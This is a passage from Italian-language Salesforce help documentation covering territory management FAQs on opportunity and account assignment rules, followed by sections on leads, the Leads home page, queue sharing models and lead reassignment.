



#### VEDERE ANCHE:

<span id="page-1305-0"></span>[Domande frequenti sulla gestione dei territori](#page-1303-0)

## In che modo vengono assegnate le opportunità ai territori?

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Le opportunità vengono assegnate automaticamente ai territori in base alle seguenti azioni.

#### **• Creazione di una nuova opportunità**

[Linee guida sulla creazione di opportunità in Salesforce Classic](#page-1420-0)

#### **• Esecuzione delle regole di assegnazione degli account**

Con l'esecuzione delle regole di assegnazione degli account, le opportunità vengono assegnate automaticamente allo stesso territorio dell'account quando:

- **–** Un'opportunità non dispone di un territorio e il suo account viene aggiunto a un territorio.
- **–** Un account si sposta da un territorio all'altro. Tuttavia, se una regola di assegnazione dell'account proibisce lo spostamento delle opportunità al di fuori di una determinata parte della gerarchia dei territori, le opportunità non si spostano e non appartengono più ad alcun territorio.

Le opportunità non vengono assegnate automaticamente allo stesso territorio dell'account quando:

- **–** Un account viene rimosso da un territorio e non viene riassegnato a un nuovo territorio nella stessa operazione. Le opportunità dell'account contenute nel territorio originale non appartengono più ad alcun territorio.
- **–** Un account viene riassegnato a più territori in un'unica operazione. Le opportunità dell'account contenute nel territorio originale non appartengono più ad alcun territorio, tranne nel caso in cui sia selezionata la casella di controllo Limita assegnazione opportunità.



Nota: Se il titolare dell'opportunità non è parte del nuovo territorio, verrà aggiunto come membro inattivo dello stesso.

Le seguenti azioni non modificano il territorio di un'opportunità.

- **•** Assegnazione manuale dell'account opportunità a un territorio
- **•** Modifica dell'account associato all'opportunità
- **•** Modifica del territorio dell'account per effetto delle regole di assegnazione account se l'opportunità e l'account si trovano in territori diversi
- **•** Trasferimento dell'opportunità a un nuovo titolare.

### VEDERE ANCHE:

[Domande frequenti sulla gestione dei territori](#page-1303-0)

# <span id="page-1306-0"></span>In che cosa si differenziano gli account assegnati manualmente da quelli assegnati mediante le regole di assegnazione account?

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Gli account assegnati manualmente non vengono valutati quando si eseguono le regole di assegnazione degli account. Dopo che sono stati assegnati manualmente a un territorio, rimangono in quella posizione finché non vengono rimossi da quel territorio.

#### VEDERE ANCHE:

<span id="page-1306-1"></span>[Domande frequenti sulla gestione dei territori](#page-1303-0)

## Come funziona la limitazione delle opportunità?

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Se in un territorio è stata selezionata la casella di controllo Limita assegnazione opportunità, le opportunità di quel territorio rimangono in quel territorio o nei suoi territori secondari quando vengono eseguite le regole di assegnazione account. Valgono le seguenti eccezioni:

- **•** Se l'account di un'opportunità si sposta solo in uno dei territori secondari, l'opportunità segue l'account e viene riassegnata al nuovo territorio dell'account. Questo vale anche per i casi in cui un account viene spostato in più territori e solo uno dei nuovi territori è un territorio secondario di quello originale.
- **•** Se l'account di un'opportunità si sposta in più di un territorio secondario, il campo territorio dell'opportunità viene lasciato vuoto.
- Se l'account di un'opportunità si sposta completamente al di fuori del territorio e dei suoi territori secondari, il campo territorio dell'opportunità viene lasciato vuoto.

#### <span id="page-1306-2"></span>VEDERE ANCHE:

[Domande frequenti sulla gestione dei territori](#page-1303-0)

# È necessario essere assegnati agli stessi territori delle opportunità di cui si è titolari?

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello  $\mathbf{z}$ aziendale.

Quando all'utente viene assegnata un'opportunità aperta e l'utente non appartiene al territorio di quell'opportunità, l'utente viene assegnato al territorio con la casella Attivo nel territorio deselezionata nell'elenco correlato Utenti assegnati di quel territorio.

#### <span id="page-1306-3"></span>VEDERE ANCHE:

[Domande frequenti sulla gestione dei territori](#page-1303-0)

# Che cosa succede quando si recupera dal Cestino un account o un'opportunità precedentemente assegnati a un territorio?



Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Il ripristino di un account o di un'opportunità precedentemente eliminati ripristina l'assegnazione del territorio ma non attiva la valutazione delle regole di assegnazione account. Se le regole di assegnazione dell'account sono state modificate mentre il record si trovava nel Cestino, il record recuperato potrebbe contenere dei territori diversi da quanto specificato nelle regole modificate.

#### VEDERE ANCHE:

[Domande frequenti sulla gestione dei territori](#page-1303-0)

## <span id="page-1307-0"></span>Quali tipi di record contengono i territori?

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Account, opportunità e utenti contengono campi per i territori. Sia account che utenti possono essere associati a più territori. Un'opportunità può essere associata a un solo territorio.

#### <span id="page-1307-1"></span>VEDERE ANCHE:

[Domande frequenti sulla gestione dei territori](#page-1303-0)

### Quando le regole di assegnazione account valutano gli account?

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Le regole di assegnazione degli account attive valutano gli account automaticamente e li assegnano ai territori quando:

- **•** Gli account si creano utilizzando l'interfaccia utente di Salesforce, l'API Force.com oppure un client come Connect Offline.
- **•** Un account viene importato mediante una procedura guidata di importazione.
- **•** Un account viene creato mediante la conversione di un lead.
- **•** Un account viene modificato e salvato se la casella di controllo Seleziona per impostazione predefinita è selezionata per l'opzione Casella di controllo "Valuta questo account rispetto alle regole territorio al salvataggio" in **Proprietà layout**. Se la regola di assegnazione dell'account avvia una modifica della proprietà dell'opportunità, è necessario disporre dell'accesso con diritti di trasferimento per l'opportunità.
- **•** Gli account si modificano e si salvano mediante l'API Force.com.
- **•** Si fa clic su **Esegui regole** in una pagina dei dettagli del territorio, a condizione che la casella di controllo Escludi da regole di assegnazione territorio nell'account sia deselezionata.
- **•** Si fa clic su **Salva ed esegui regole** nella pagina di gestione delle regole di assegnazione dell'account per un territorio, a condizione che la casella di controllo Escludi da regole di assegnazione territorio nell'account sia deselezionata.
- **•** Gli account duplicati vengono uniti.

#### VEDERE ANCHE:

[Domande frequenti sulla gestione dei territori](#page-1303-0)

# Tracciamento delle potenziali opportunità come lead

# <span id="page-1308-0"></span>Lead

È possibile separare i clienti potenziali da referenti e opportunità con i record dei lead di Salesforce. Dopo aver qualificato i record dei lead, convertirli in referenti e creare account per gli stessi (se non si dispone già degli account in Salesforce). E possibilmente, creare opportunità a supporto di quelle in corso di realizzazione.

Sia che si utilizzi Lightning Experience o Salesforce Classic, si lavora con un elenco di lead. Dall'elenco, è possibile creare, individuare e utilizzare i lead su cui si è concentrati al momento.

È possibile associare eventi e operazioni pertinenti a tali lead. E convertire i lead qualificati in referenti a cui sono associate opportunità. Per ogni record di lead contrassegnato come non qualificato, pianificare una revisione per vedere se le esigenze di quei clienti potenziali in termini di prodotti e servizi sono cambiate.

VEDERE ANCHE: [Pagina iniziale Lead](#page-1309-0) [Account, referenti e lead sociali](#page-1244-0)

# Linee guida per la creazione di lead

Procedure consigliate da seguire durante la creazione manuale dei lead per tenere traccia dei clienti potenziali.

**•** Dalla scheda Lead di Salesforce Classic, è possibile assegnare automaticamente il lead utilizzando la regola di assegnazione lead attiva. Per eseguire questa operazione, selezionare Assegna utilizzando regole di assegnazione attive. Altrimenti, il lead appartiene all'utente.

Se si assegna automaticamente il nuovo lead, il tipo di record del lead può cambiare, in base al comportamento specificato dall'amministratore per le regole di assegnazione.

- **•** Se il team di vendita utilizza le divisioni, la divisione di un nuovo lead viene automaticamente impostata su quella predefinita, a meno che non si selezioni manualmente una divisione diversa.
- **•** L'amministratore determina lo stato predefinito del lead per i nuovi lead.
- **•** Il lead è contrassegnato come "Letto" e non appare nella visualizzazione elenco Lead personali non letti. Tuttavia, in Salesforce Classic, se si salva il lead mediante il pulsante **Salva e Nuovo**, il lead viene contrassegnato come "Non letto".

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-1309-0"></span>Pagina iniziale Lead

Fare clic sulla scheda Lead per visualizzare la pagina iniziale Lead.

**•** Nella sezione **Visualizzazioni lead** selezionare una visualizzazione elenco dall'elenco a discesa per andare direttamente alla pagina di tale elenco oppure fare clic su **Crea nuova visualizzazione** per definire una visualizzazione personalizzata.

Per visualizzare i lead in un'area di attesa, scegliere l'elenco di tale area di attesa dall'elenco a discesa. Per ogni area di attesa creata dall'amministratore, Salesforce aggiunge una visualizzazione elenco dell'area di attesa corrispondente.

Nota: il modello di condivisione valido per tutta l'organizzazione relativo a un oggetto determina l'accesso di cui gli utenti godono nei confronti dei record dell'oggetto nelle aree di attesa:

### **Lettura/Scrittura/Trasferimento pubblico**

Gli utenti possono visualizzare i record e diventarne titolari da qualsiasi area di attesa.

#### **Lettura/scrittura pubblica o Solo lettura pubblica**

Gli utenti possono visualizzare qualsiasi area di attesa ma possono diventare titolari solo dei record dalle aree di attesa di cui sono membri oppure, a seconda delle impostazioni di condivisione, solo se occupano una posizione superiore nella gerarchia dei ruoli o dei territori rispetto a un membro dell'area di attesa.

#### **Privato**

Gli utenti possono visualizzare e accettare solo i record dalle aree di attesa di cui sono membri oppure, a seconda delle impostazioni di condivisione, solo se occupano una posizione superiore nella gerarchia dei ruoli o dei territori rispetto a un membro dell'area di attesa.

Indipendentemente dal modello di condivisione, gli utenti devono avere l'autorizzazione "Modifica" per diventare titolari di record nelle aree di attesa di cui sono membri. Gli amministratori e gli utenti che dispongono dell'autorizzazione "Modifica tutto" a livello di oggetto per i casi, nonché gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono visualizzare e acquisire record da qualsiasi area di attesa, indipendentemente dal modello di condivisione o dall'appartenenza all'area di attesa.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Lead:

**•** "Lettura" per i lead

Per visualizzare i lead: **•** "Lettura" per i lead

Per creare lead:

**•** "Crea" per i lead

**•** Nella sezione **Lead recente** selezionare una voce dall'elenco a discesa per visualizzare un breve elenco di lead principali che soddisfano tale criterio. Dall'elenco, fare clic sul nome di un lead per visualizzarne direttamente i dettagli. Passare dal link **Mostra 25 elementi** al link **Mostra 10 elementi** e viceversa per cambiare il numero di elementi visualizzati. I campi visualizzati dipendono dal layout di ricerca "Scheda Lead" definito dall'amministratore e dalle impostazioni di protezione a livello di campo (disponibili solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition). Le opzioni disponibili per i lead recenti sono le seguenti:





- **•** Se l'amministratore ha abilitato la funzione Creazione rapida, è possibile aggiungere un nuovo lead dalla sezione **Creazione rapida** nell'intestazione laterale della pagina iniziale Lead. In alternativa, fare clic su **Nuovo** accanto alla sezione **Lead recente** per creare un nuovo lead.
- **•** In **Rapporti**, fare clic sul nome di un rapporto per visualizzarlo.
- **•** Nella sezione **Riepilogo**, selezionare i valori e fare clic su **Esegui rapporto** per visualizzare un elenco di riepilogo dei lead.
- **•** Selezionare uno dei link in **Strumenti** per gestire i lead.
- **•** Se i lead vengono condivisi con referenti esterni tramite Salesforce a Salesforce, scegliere una delle visualizzazioni elenco in **Lead da Connessioni** per visualizzare i lead che sono stati condivisi dai partner commerciali.

VEDERE ANCHE:

[Lead](#page-1308-0) [Gestione dei lead](#page-1953-0) [Account, referenti e lead sociali](#page-1244-0)

# Riassegnazione dei lead

È possibile trascinare i lead da un'area di attesa o riassegnarli ai propri colleghi.

Per riassegnare i lead da una visualizzazione elenco o un'area di attesa, selezionare i lead da riassegnare e cambiare il titolare. Se si desidera riassegnare un gruppo di lead, da Imposta, immettere *Trasferimento globale record* nella casella Ricerca veloce, quindi selezionare **Trasferimento globale record**.

VEDERE ANCHE:

[Lead](#page-1308-0)

# Campi lead

Un lead dispone dei campi seguenti, elencati in ordine alfabetico. Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.

Se il record del lead è stato aggiunto da Data.com, alcuni campi, come indicato, verranno compilati con il valore Data.com o Dun & Bradstreet (D&B), se disponibile. Alcuni campi dei lead Data.com sono disponibili solo per le organizzazioni che utilizzano uno specifico prodotto Data.com.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare o accettare la proprietà dei lead da un'area di attesa:

**•** "Modifica" per i lead

Per trasferire globalmente i lead:

**•** "Modifica" per i lead

E

"Trasferisci lead" o "Trasferisci record"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**









